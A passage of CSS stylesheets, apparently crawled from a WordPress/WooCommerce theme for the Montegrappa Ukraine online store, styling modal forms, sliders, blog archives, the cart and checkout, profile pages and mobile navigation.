.modal-form-wrap div.wpcf7-response-output {
  position: absolute;
  margin: 0;
  padding: 0;
  bottom: 5px;
  left: 0;
  width: 100%;
  font-size: 14px;
  border: none;
}

.modal-form-wrap:after {
  content: '\2715';
  position: absolute;
  top: -30px;
  right: 0px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}

.close-form-btn {
  opacity: 0;
  z-index: 99;
  position: absolute;
  top: -30px;
  right: 0;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
@media screen and (max-width: 768px) {
  .close-form-btn {
    top: -35px;
    right: 0;
  }
  .responsive-form input {
    padding: 10px !important;
  }
  .modal-form-wrap .contacts-form-wrap .field-wrap {
    width: 100%;
  }

  .modal-form-wrap {
    max-width: 90% !important;
    padding: 10px 30px 40px;
  }
  .modal-form-wrap .contacts-form-wrap input {
    padding: 0 5px 5px 0;
  }
  .modal-form-wrap .contacts-form-wrap textarea {
    height: 60px;
  }
  .modal-form-wrap .contacts-form-wrap .field-wrap label {
    font-size: 12px;
  }
  .modal-form-wrap .contacts-form-wrap input[type='submit'] {
    display: block;
    padding: 10px 25px;
    margin: 20px auto 0;
    -webkit-transform: translateY(25px);
    -ms-transform: translateY(25px);
    transform: translateY(25px);
  }
  .modal-form-wrap .contact-form-title {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .modal-form-wrap div.wpcf7-response-output {
    font-size: 12px;
    line-height: 1.2;
  }
}
.berocket_single_filter_widget_25491 .berocket_aapf_widget-title_div,
.berocket_single_filter_widget_23181 .berocket_aapf_widget-title_div,
.berocket_single_filter_widget_23186 .berocket_aapf_widget-title_div,
.berocket_single_filter_widget_23808 .berocket_aapf_widget-title_div,
.modal-wrap .hide {
  display: none;
}

@media (min-width: 960px) {
  .slick-slider:hover {
    cursor: -webkit-grab;
    cursor: grab;
  }
}

@media (min-width: 680px) {
  /* .single-product .slick-dots {
        bottom: -44px!important;
    } */
  .single-product .slick-slider .slick-next,
  .single-product .slick-slider .slick-prev {
    z-index: 1;
    display: block;
    width: 15% !important; /*50%*/
    height: 100% !important;
  }
  .single-product .slick-next:before,
  .single-product .slick-prev:before {
    opacity: 0 !important;
    text-shadow: 1px 1px 2px #fff;
  }
  .single-product .slick-next:hover:before,
  .single-product .slick-prev:hover:before {
    opacity: 0.75 !important;
  }
  .single-product .slick-slider .slick-prev {
    left: 0 !important;
  }
  .single-product .slick-slider .slick-next {
    right: 0 !important;
  }
}

.montegrappa-product-description iframe {
  clear: both;
  display: block;
  margin: 20px auto 0;
}
li.product:hover .post-edit-link {
  display: block;
}
li.product .post-edit-link {
  display: none;
}
li.product .post-edit-link .dashicons-edit {
  color: grey;
  font-size: 30px;
  width: 30px;
  height: 30px;
}
li.product .post-edit-link .dashicons-edit:hover {
  color: #00875c;
}
li.product .post-edit-link .edit-div {
  position: absolute;
  top: 49px;
  right: 0;
  background: #f1f1f1;
}

.woocommerce-ordering select option,
.woocommerce-ordering select:focus,
.woocommerce-ordering:focus {
  outline: 0;
}
.woocommerce-ordering {
  background: url(img/select.png) 96% 100% no-repeat #fff;
  overflow: hidden;
  width: 250px;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
}
.woocommerce-ordering select.orderby {
  background: 0 0;
  border: none;
  font-size: 14px;
  height: 29px;
  padding: 5px;
  cursor: pointer;
  width: 268px;
}

.term-description {
  padding-left: 65px;
}
.archive-pb {
  padding-bottom: 100px;
}
@media screen and (max-width: 768px) {
  .term-description {
    padding-left: 0;
  }
  .archive-pb {
    padding-bottom: 50px;
  }
}
.mont-archive {
  position: relative;
  margin: 0 0 30px;
  cursor: pointer;
}
.mont-archive > a {
  display: block;
  height: 100%;
  width: 100%;
}
.mont-archive > a img {
  display: block;
  height: auto;
  width: 100%;
}
.mont-loop-archive h1,
.mont-loop-archive-blog h1,
.single h1 {
  color: #000;
  font-weight: 500;
}
.mont-archive h2 a {
  font-size: 31px;
  color: #fff;
}
.mont-archive-title {
  color: #fff;
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.mont-archive:hover .mont-archive-title {
  opacity: 1;
}
.mont-archive-title h2 {
  margin: 0;
  padding: 0;
}
.date-blog {
  margin: 20px 0 0;
}
.mont-archive-blog {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 30px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mont-archive-blog .previe-img-blog a,
.mont-archive-blog .previe-img-blog img {
  display: block;
}
.previe-img-blog {
  width: 370px;
}
.mont-archive-title-blog {
  width: calc(100% - 370px);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 40px;
}
.mont-archive-title-blog h2 {
  margin: 0;
}
.mont-archive-title-blog h2 a {
  font-size: 31px;
  font-weight: 500;
  color: #000;
  text-decoration: none;
}
#true_loadmore,
#true_loadmore:hover {
  background-color: #000225;
  color: #fff;
  width: 150px;
  margin: 20px auto;
}
#true_loadmore {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 800;
  cursor: pointer;
  text-transform: uppercase;
  padding: 10px 0;
  -webkit-transition: background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out,
    color 0.3s ease-in-out;
}
.execerpt-blog {
  margin: 0;
}
.montegrappa-single-product {
  max-width: 100%;
  width: 1200px;
  margin: auto;
}
.single-post img.alignright {
  float: right;
  padding-left: 10px;
}
.single-post img.alignleft {
  float: left;
  padding-right: 10px;
}
.single-post img.aligncenter {
  display: block;
  max-width: 100%;
  margin: auto;
}
.preloader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 9999999999;
  opacity: 1;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.preloader object {
  width: 350px;
  outline: 0;
}
@media screen and (max-width: 768px) {
  .preloader object {
    width: 300px;
  }
}
.opacity-0 {
  opacity: 0;
}
.search .flex > .woocommerce.flex {
  width: 100%;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #fff !important;
  color: #000 !important;
  border-top: none !important;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
  content: none !important;
}
.filter_button,
.sv_menu_body {
  display: none;
}



/* wordpress stylesheet */

#loftloader-wrapper.pl-imgloading #loader span {
  animation: imgLoading 2s linear infinite;
}

.top-menu {
  margin-top: 10px;
}

.sv_logo_a {
  width: 50%;
  margin: 0 auto;
}

.search-r {
  display: flex;
  justify-content: flex-end;
  width: 100%;
  margin: 5px 10px;
}

.tels-l {
  display: flex;
  justify-content: flex-start;
  width: 100%;
}

/* end */

/* About section */

.about-section {
  background: #f6f6f6;
}

.about-text {
  width: 100%;
  height: auto;
  padding: 15px 20px;
}

.mp-description {
  /* font-style: italic; */
  opacity: 0.35;
  /* background: linear-gradient(#ffffff00, #ffffff) */
}

.about-text a.border-btn {
  display: inline-block;
  margin-top: 20px;
  margin: 0 auto 20px auto;
  font-size: 13px;
  width: 180px;
  text-decoration: none;
}

.border-btn {
  user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  font-weight: 700;
  color: #000;
  border: 2px solid #000;
  padding: 10px 30px;
  text-transform: uppercase;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}

.border-btn:hover {
  background: #000;
  color: #fff;
}

.banner-btn {
  position: absolute;
  bottom: 10px;
  right: 50%;
  transform: translateX(50%);
  text-decoration: none;
}

.banner-content {
  position: absolute;
  background: rgba(246, 246, 246, 0.65);
  width: 300px;
  height: 150px;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
/* @media screen and (max-width: 768px) {
    .banner-btn {
        position: absolute;
        bottom: 45px;
        right: 50%;
        transform: translateX(50%);
        color: #fff;
        border: 2px solid #fff;
        padding: 7px !important;
    }
} */

.hidden-text {
  display: none;
}

.more-btn {
  margin-top: 5px;
  text-align: center;
  font-size: 0.9em;
}

.h2-mont {
  text-transform: uppercase;
  text-align: center;
  margin: 15px 0 30px 0;
  font-size: 24px;
}

.h2-banner {
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  font-size: 23px;
  line-height: 1.2;
}

.text_fix {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: initial;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.shop-section-link {
  margin: 0;
  text-decoration: none;
  transition: all 0.3s ease;
}

.shop-section-prods {
  display: flex;
  justify-content: center;
  align-items: center;
}

/*Sliders*/

.banner-section {
  margin-top: 10px;
}

.banner-slider {
  width: 100%;
  height: 300px;
}

.banner-slider img {
  width: 100%;
  height: 300px !important;
  object-fit: contain;
}

.slick-prev,
.slick-next {
  transition: all 0.5s ease;
  opacity: 0.2;
}

.shop-section-item .slick-disabled {
  display: none !important;
}

.slick-next:hover {
  opacity: 1;
  transition: all 0.5s ease;
}

.slick-prev:hover {
  opacity: 1;
  transition: all 0.5s ease;
}

.shop-section-slider .slick-dots li {
  background: #dcdde1;
  /* border: solid 1px rgba(221,221,221,1); */
  border-radius: 10em;
  overflow: hidden;
  width: 10px;
  height: 10px;
}

@media screen and (max-width: 680px) {
  .slick .slick-dots li,
  .shop-section-slider .slick-dots li {
    width: 20px;
    height: 20px;
  }
}

.slide {
  position: relative;
}

.partners-section {
  padding: 40px 0;
}
.partners-slider {
  padding: 40px 5px;
}
.partners-slider img {
  height: 80px;
  max-width: 100%;
  max-height: 100%;
  margin: 0 auto;
  display: block;
}
.partners-slider .slick-next,
.partners-slider .slick-prev {
  /* width: 30px !important; */
  z-index: 999;
}

.partners-slider .slick-prev {
  left: -5px;
}

.partners-slider .slick-next {
  right: -5px;
}
.partners-slider .slick-list {
  margin: 0 15px;
}

/*
.dropdown-menu {
    display: none;
    position: fixed;
    background-color: #fff;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    text-align: center;
    z-index: 999;
    top: 160px; 
    left: 50%;
    transform: translateX(-50%);
    min-width: 960px;
    max-width: 1200px;
    width: 100%;

    max-height: 100%;
    overflow-y: clip;
}

.dropdown-menu li a {
    color: #000225;
    font-size: 15px; 
}


.dropdown-menu li{
    margin: 10px 15px;

}


@media screen and (min-width:960px) {
    .menu-item-has-children:hover .dropdown-menu {
         display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        flex-wrap:wrap;

      
    }

    .menu-item-has-children:before{
        content: "";
        position: absolute;
        top: 100%;
        width: 100%;
        height: 21px;
        background: rgba(255, 255, 255, 0.0);
        
    }
}
*/

.shop-section-item {
  padding-top: 15px;
}

html.noscroll {
  overflow: hidden;
}

.outlet {
  margin-top: 15px;
}
.mont-loop-archive-blog {
  min-height: 45vh;
  min-height: calc(100vh - 270px);
}

.btn-404 {
  margin: 40px 0;
}
.btn-404 a {
  text-decoration: none;
  white-space: nowrap;
}

@media only screen and (max-width: 960px) {
  .mont-loop-archive-blog {
    min-height: 60vh;
  }
}

.trp-language-switcher {
  margin: 2px 2px 2px 3px !important;
}

.trp-language-switcher > div {
  padding: 2px 20px 2px 5px !important;
  border: 1px solid #d8d8d8 !important;
  background-color: inherit !important;
}

.trp-language-switcher > div > a {
  color: #d8d8d8 !important;
  font-size: 14px;
  font-weight: 500;
}

.trp-language-switcher > div > a:hover {
  color: #000225 !important;
  background-color: #d8d8d8 !important;
}

.woocommerce-cart #description-txt button[name='update_cart'],
.woocommerce-cart #description-txt .button {
  border: 2px solid #000225;
  color: #000;
  background-color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin: 5px auto;
  padding: 10px 15px;
  cursor: pointer;
  -webkit-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  -o-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  opacity: 1;
  text-decoration: none;
}

.woocommerce-cart #description-txt .button {
  margin: 5px auto 30px;
}

.woocommerce-cart #description-txt button[name='update_cart']:disabled {
  opacity: 0.5;
  cursor: not-allowed;
  pointer-events: none;
}

.woocommerce-cart
  #description-txt
  button[name='update_cart']:not([disabled]):hover,
.woocommerce-cart #description-txt .button:hover {
  background: #000225;
  color: #fff;
}

.woocommerce-cart #description-txt .wc-proceed-to-checkout a.checkout-button,
#description-txt .woocommerce button.button.alt {
  margin: 0;
  text-align: center;
  background: #00875c;
  color: #fff;
  border: 2px solid #00875c;
  -webkit-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  text-transform: uppercase;
  text-decoration: none;
}

.woocommerce-cart
  #description-txt
  .wc-proceed-to-checkout
  a.checkout-button:hover,
#description-txt .woocommerce button.button.alt:hover {
  background: #fff;
  color: #00875c;
  border: 2px solid #00875c;
}

a.montegrappa-a-post.add_to_cart_button,
#description-txt .product-remove a {
  text-decoration: none;
}

#description-txt .woocommerce form .form-row input.input-text {
  padding: 2px;
  line-height: 1.5rem;
  border-width: 2px;
  font-size: 1rem;
}

#description-txt .woocommerce form .form-row textarea {
  padding: 2px;
  line-height: 1.3rem;
  border-width: 2px;
  font-size: 0.85rem;
  height: 7em;
}

#description-txt .woocommerce table.shop_table {
  border: 3px solid #000225;
  border-radius: 0;
  border-spacing: 0;
}

#description-txt .woocommerce table.shop_table td {
  border-top: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  td {
  border-right: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  th {
  border-right: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  th:last-child {
  border-right: 0;
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  td:last-child {
  border-right: 0;
}

#description-txt .woocommerce table.shop_table tbody th,
#description-txt .woocommerce table.shop_table tfoot td,
#description-txt .woocommerce table.shop_table tfoot th {
  border-top: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  table.shop_table
  tbody:first-child
  tr:first-child
  td,
#description-txt
  .woocommerce
  table.shop_table
  tbody:first-child
  tr:first-child
  th {
  border-top: 0;
}

#description-txt #ship-to-different-address-checkbox {
  display: none;
}

#description-txt #customer_details .col-2 .woocommerce-shipping-fields {
  display: none;
}

.cart-contents {
  position: relative;
}

.cart-contents-count {
  position: absolute;
  top: -5px;
  font-size: 0.7rem;
  opacity: 0.8;
  letter-spacing: -1.5px;
}

@media screen and (max-width: 960px) {
  #description-txt .woocommerce-message {
    padding: 1em;
  }
  .woocommerce-cart #description-txt .button {
    width: 100%;
  }
  .cart-contents {
    margin-right: 0.5rem;
  }
}

.person {
  color: #595a57;
  line-height: 1.5;
  flex-wrap: nowrap;
  flex-direction: column;
}

.person-cover1 {
  position: relative;
}

.person-header {
  font-weight: bold;
  text-transform: uppercase;
  background-color: #ebebea;
  padding: 1rem 0.5rem 1rem 8rem;
}

.person-header-full {
  font-weight: bold;
  text-transform: uppercase;
  background-color: #ebebea;
  width: 100%;
  padding: 0.5rem 0.5rem 0.5rem 5rem;
  margin: 4rem 0 2rem 0;
}

.person-subheader {
  font-size: 1rem;
  font-weight: bold;
  padding: 0.5rem 0.5rem 0.5rem 8rem;
  text-transform: uppercase;
}

.person-main {
  font-size: 1rem;
  font-stretch: expanded;
  padding: 0.5rem 0.5rem 0.5rem 8rem;
  text-align: justify;
}

.person-main-full {
  padding: 0.5rem 5rem;
}

.person-img {
  margin: auto 0 auto auto;
  display: block;
}

.person-round-subimg {
  margin: 0 auto;
  display: block;
}

.person-img-full {
  width: 100%;
  padding: 0;
}

.person-img-model {
  width: 80%;
  margin: 0 auto;
  display: block;
}

.person-subimg {
  padding: 0.5rem 0.5rem 0.5rem 8rem;
}

.person-business-img {
  padding: 2rem 0.5rem 0.5rem 8rem;
}

.person-subtext {
  font-size: 0.6rem;
  padding: 0.75rem 0;
  text-align: center;
  text-transform: uppercase;
}

.person-gallery {
  padding: 1.5rem 0.5rem 0.5rem 8rem;
}

.person-text-info {
  font-size: 0.75rem;
  text-align: center;
}

.person-text-info > span {
  text-transform: uppercase;
}

.person-model-info {
  padding: 1.5rem 1.5rem 0.5rem 8rem;
}

.person-model-text {
  font-size: 0.75rem;
  text-align: center;
}

.person-model-text > span {
  font-size: 0.85rem;
  font-weight: bold;
  text-transform: uppercase;
}
.person-main-col {
  padding-right: 0;
  padding-left: 0;
}

.person-cover1-top {
  position: absolute;
  top: 2.5rem;
  left: 2rem;
  color: #f9eadf;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.person-cover1-bottom {
  position: absolute;
  bottom: 2.5rem;
  right: 2rem;
  color: #e8f5ff;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0.5px;
  text-align: end;
}

.person-table .table {
  border-collapse: separate;
  border-spacing: 0 2rem;
}

.person-table .table-row > * {
  border: 1px solid #fff;
  background-color: #ebebea;
  color: #595a57;
  font-size: 0.7rem;
  font-weight: 300;
  text-align: center;
  vertical-align: middle;
  padding: 0.75rem 0.5rem;
}

.person-table .table-row > *:first-child {
  text-align: left;
}

.person-table .table-row > * span {
  text-transform: uppercase;
}

.person-table .table-header > *:not(:first-child) {
  font-size: 0.7rem;
  background-color: #8b8b89;
  border: 1px solid #fff;
  color: #e6e6e6;
  text-align: center;
  vertical-align: middle;
  font-weight: 300;
}

.person-table .table-header > * span {
  text-transform: uppercase;
}

@media screen and (max-width: 768px) {
  .person-img {
    margin: 1rem auto;
    display: block;
  }
  .person-header {
    padding: 1rem 2rem;
    font-size: 1.6rem;
  }
  .person-main {
    padding: 0.5rem 2rem;
  }
  .person-business-img {
    padding: 1rem 2rem 0.5rem 2rem;
  }
  .person-subheader {
    padding: 0.5rem 2rem;
  }
  .person-header-full {
    padding: 0.5rem 2rem;
    font-size: 1.6rem;
    margin: 2rem 0 1.5rem 0;
  }
  .person-subimg {
    padding: 0.5rem 2rem;
  }
  .person-img-model {
    width: 90%;
  }
  .person-gallery {
    padding: 1.5rem 1.5rem 0.5rem 1.5rem;
  }
  .person-cover1-top {
    top: 1.5rem;
    left: 1rem;
    font-size: 0.9rem;
    letter-spacing: 0.2px;
  }
  .person-cover1-bottom {
    bottom: 1.5rem;
    right: 1rem;
    font-size: 0.9rem;
    letter-spacing: 0.2px;
  }
  .person-model-info {
    padding: 1.5rem 0.5rem 0.5rem 2rem;
  }
}

@media screen and (max-width: 450px) {
  .person-cover1-top {
    display: none;
  }
  .person-cover1-bottom {
    display: none;
  }
  .person-model-info {
    padding: 1rem 0.5rem 0.5rem 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/css/responsive.css
body_size: 20151
content:
.mobile .header {
  height: 83px;
  flex-wrap: nowrap;
  align-items: center;
}
.mobile .header > a {
  width: 100%;
  text-align: center;
}
.mobile .header > #search {
  padding-right: 0;
  margin: auto;
  height: 100%;
  max-height: 82px;
}
.mobile .header > .tels {
  width: 60px;
}
.mobile .header .call__btn,
.mobile .header > .tels {
  margin: 0;
}
.mobile.top_fix .header {
  background: #020018; /* #000225 */
}

.mobile .header .call__btn a {
  padding: 0;
  content: url('../img/phone-call.png');
  border: 0;
}

.mobile .header .sv_logo_mobile {
  display: block;
  max-height: 45px !important;
  margin: auto;
}

.mobile .header .sv_menu_cross {
  width: 82px;
  height: 82px;
  padding: 36px 29px 29px;
  box-sizing: border-box;
}

.mobile .header .sv_menu_cross span {
  display: block;
  width: 24px;
  height: 2px;
  background-color: white;
  transition: transform 0.5s ease;
}

.mobile .header .sv_menu_cross span:nth-child(2) {
  margin-top: 5px;
}
.mobile .header .sv_menu_cross.cross {
  padding: 39px 29px 29px;
}
.mobile .header .sv_menu_cross.cross span {
  margin: -2px;
}
.mobile .header .sv_menu_cross.cross span:nth-child(1) {
  transform: rotate(45deg);
}
.mobile .header .sv_menu_cross.cross span:nth-child(2) {
  transform: rotate(-45deg);
}

.mobile .sv_menu_body {
  position: absolute;
  width: 302px;
  display: block;
  padding-left: 19px;
  background-color: #020018;
  transform: translateX(-320px);
  transition: transform 0.8s ease-in-out;
}

.mobile .sv_menu_body .sub-menu {
  display: none;
}

.scroll.mobile .sv_menu_body {
  height: 100%;
  overflow: auto;
  transform: translateX(0);
}

.mobile .sv_menu_body .shop-menu {
  display: block;
}

.mobile .sv_menu_body .tels {
  max-width: 250px;
  margin: 0;
  padding: 5px 0 15px 0;
  border-bottom: 1px solid #2a2840;
  justify-content: space-evenly;
}


.mobile .sv_menu_body ul {
  margin: 0 0 0 1.2rem;
  padding: 0;
}

.mobile .sv_menu_body .tels ul {
  margin: 0 0 0 0.5rem;
}

.mobile .sv_menu_body ul li {
  margin: 0;
}

.mobile .sv_menu_body ul.shop-menu li a {
  font-size: 14px;
  font-weight: bold;
  display: block;
  padding: 14px 0;
}
.mobile .sv_menu_body .tels ul li {
  padding: 1px 0;
}
.mobile .sv_menu_body .tels ul li a {
  font-size: 12px;
}

.mobile .sv_menu_body ul li a {
  margin: 0;
  color: white !important;
}
.mobile .sub-menu {
  text-align: left;
}
.mobile .i-sub {
  position: absolute;
  right: 0;
  top: 0;
  transform: rotate(90deg);
  width: 47px;
  height: 47px;
  text-align: center;
  padding: 10px;
  display: block !important;
  border-bottom: 1px solid rgb(42, 40, 64);
  box-sizing: border-box;
}

.mobile .mn-shop-menu {
  border-bottom: none;
}

.top_fix.scroll.mobile {
  height: 90%;
  background-color: transparent;
}

.mobile #mblock {
  width: 100%;
  height: 100%;
}

.mobile #mblock.cross {
  background-color: rgba(0, 0, 0, 0.25);
  -webkit-transition: background-color 0.8s linear;
  -ms-transition: background-color 0.8s linear;
  transition: background-color 0.8s linear;
}

body .mobile .aws-container .aws-search-field {
  border: 0;
  border-width: 0 0 1px 0 !important;
  border-style: solid !important;
  border-color: #2a2840 !important;
  color: white;
  background: #020018;
}
body .mobile .aws-container .aws-search-form .aws-search-btn_icon {
  height: 34px !important;
  margin-top: -4px;
}
body .mobile .aws-container .aws-search-form .aws-wrapper {
  display: none;
  position: fixed !important;
  top: 0px;
  right: 0px;
  width: 80% !important;
  padding: 28px 0px !important;
  background-color: rgb(2, 0, 24);
}

.mobile .aws-container .aws-search-form .aws-form-btn {
  border: 0 !important;
}
body .mobile .aws-search-result {
  position: fixed;
  top: 82px !important;
  left: 0 !important;
  width: 100% !important;
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  .span6 h1 {
    outline: 1px solid red;
  }

  #brand-list li {
    width: 240px;
    height: 240px;
  }

  #product-box {
    width: 90%;
  }
}
@supports (-webkit-overflow-scrolling: touch) {
  textarea,
  input {
    -webkit-appearance: none; /* remove shadow in iOS */
    border-radius: 0;
  }
}
@media screen and (max-width: 960px) {
  * {
    box-sizing: border-box;
  }
  html {
    margin-top: 10px !important; /*: 46px  */
  }
  /* html.noscroll{
    overflow: hidden;
  } */
  /*
  .berocket_single_filter_widget_23471 {
    display: none;
  }
  .berocket_single_filter_widget_23181 > li {
    padding-top: 25px;
  }
  ul.berocket_aapf_widget li{
    padding: 0 0 14px 0 !important;
  }
  .berocket_aapf_product_count_desc{
    min-width: 50px !important;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right{
    right: 0 !important;
    padding: 0 !important;
    color: transparent;
    border: 0;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right > span{
    right: 0;
    left: -0.55em;
    top: 3px !important;
    border-top: 0 !important;
    border-right: 0 !important;
    border-left: 1px solid #999;
    border-bottom: 1px solid #999;
    z-index: 1
  }
  .berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {
    position: absolute;
    left: 5px;
    background: white;
    width: 100px;
    z-index: 2;
    text-decoration: none;
  }
  .berocket_aapf_product_count_desc .berocket_aapf_close_pc {
    position: relative !important;
    padding: 10px;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right .berocket_aapf_close_pc {
    left: auto !important;
    right: 0;
    text-decoration: none;
  }
  ul.berocket_aapf_widget {
    margin-top: 0;
    padding-top: 0;
  }*/

  .top_fix .header {
    background: #020018; /* #000225 */
  }

  .top_fix.scroll {
    height: 90%;
    background-color: transparent;
  }
  #mblock {
    width: 100%;
    height: 100%;
  }

  #mblock.cross {
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: background-color 0.8s linear;
    -ms-transition: background-color 0.8s linear;
    transition: background-color 0.8s linear;
  }
  .sv_menu_cross {
    width: 82px;
    height: 82px;
    padding: 36px 29px 29px;
  }

  .sv_menu_cross span {
    display: block;
    width: 24px;
    height: 2px;
    background-color: white;
    transition: transform 0.5s ease;
  }

  .sv_menu_cross span:nth-child(2) {
    margin-top: 5px;
  }
  .sv_menu_cross.cross {
    padding: 39px 29px 29px;
  }
  .sv_menu_cross.cross span {
    margin: -2px;
  }
  .sv_menu_cross.cross span:nth-child(1) {
    transform: rotate(45deg);
  }
  .sv_menu_cross.cross span:nth-child(2) {
    transform: rotate(-45deg);
  }
  .sv_menu_body {
    position: absolute;
    width: 302px;
    display: block;
    padding-left: 19px;
    background-color: #020018;
    transform: translateX(-320px);
    transition: transform 0.8s ease-in-out;
  }

  .sv_menu_body .sub-menu {
    display: none;
  }

  .scroll .sv_menu_body {
    height: 100%;
    overflow: auto;
    transform: translateX(0);
  }

  .sv_menu_body .shop-menu {
    display: block;
  }
  .sv_logo_mobile {
    display: block;
    max-height: 45px !important;
    margin: auto;
  }
  .sv_menu_body .tels {
    max-width: 250px;
    margin: 0;
    padding: 5px 0 15px 0;
    border-bottom: 1px solid #2a2840;
    justify-content: space-evenly;
  }

  .sv_menu_body ul {
    margin: 0 0 0 0.5rem;
    padding: 0;
  }

  .sv_menu_body ul li {
    margin: 0;
  }

  .sv_menu_body ul.shop-menu li a {
    font-size: 14px;
    font-weight: bold;
    display: block;
    padding: 14px 0;
  }
  .sv_menu_body .tels ul li {
    padding: 1px 0;
  }
  .sv_menu_body .tels ul li a {
    font-size: 12px;
  }

  .sv_menu_body ul li a {
    margin: 0;
    color: white !important;
  }
  .sub-menu {
    text-align: left;
  }

  .i-sub {
    position: absolute;
    right: 0;
    top: 0;
    transform: rotate(90deg);
    width: 47px;
    height: 47px;
    text-align: center;
    border-bottom: 1px solid #2a2840;
    padding: 10px;
  }
  .header {
    height: 83px;
    flex-wrap: nowrap;
    align-items: center;
  }
  .header > a {
    width: 100%;
    text-align: center;
  }

  .header > #search {
    padding-right: 0;
    margin: auto;
    height: 100%;
    max-height: 82px;
  }
  .header > .tels {
    width: 60px;
  }
  .header .call__btn,
  .header > .tels {
    margin: 0;
  }
  body .aws-container .aws-search-field {
    border: 0;
    border-width: 0 0 1px 0 !important;
    border-style: solid !important;
    border-color: #2a2840 !important;
    color: white;
    background: #020018;
  }
  body .aws-container .aws-search-form .aws-search-btn_icon {
    height: 34px !important;
    margin-top: -4px;
  }
  body .aws-container .aws-search-form .aws-wrapper {
    display: none;
    position: fixed !important;
    top: 0px;
    right: 0px;
    width: 80% !important;
    padding: 28px 0px !important;
    background-color: rgb(2, 0, 24);
  }

  .aws-container .aws-search-form .aws-form-btn {
    border: 0 !important;
  }
  body .aws-search-result {
    position: fixed;
    top: 82px !important;
    left: 0 !important;
    width: 100% !important;
  }
  .header .call__btn a {
    padding: 0;
    content: url('../img/phone-call.png');
    border: 0;
  }

  .mont-loop-archive h1,
  .mont-loop-archive-blog h1 {
    margin-top: 0;
  }

  .sidebar {
    width: 100%;
  }

  .row-fluid .flex {
    flex-direction: column;
  }

  .woocommerce-content {
    width: 100%;
    margin-top: 16px;
    padding-bottom: 60px !important;
    /* padding: 0 16px; */
  }
  .owl-ukrain {
    padding: 0;
  }
  .footer-menu {
    display: block;
    padding: 0;
  }

  .footer-menu li {
    font-size: 14px;
    padding: 7px 0;
  }

  .footer-menu ul {
    padding-inline-start: 10px;
  }

  .footer_info {
    text-align: center;
    flex-direction: column-reverse;
  }

  .filter_button {
    font-size: 16px;
    line-height: 45px;
    position: relative;
    display: block;
    width: 146px;
    height: 45px;
    padding-left: 15px;
    color: white;
    background: black;
  }

  .filter_button .cross {
    position: absolute;
    top: 4px;
    right: 25px;
  }

  .filter_button .cross span {
    display: block;
    width: 20px;
    height: 20px;
  }

  .filter_button .cross span:nth-child(1) {
    margin-bottom: -10px;
    border-bottom: 1px solid white;
  }

  .filter_button .cross span:nth-child(2) {
    margin-left: -9px;
    border-right: 1px solid white;
  }
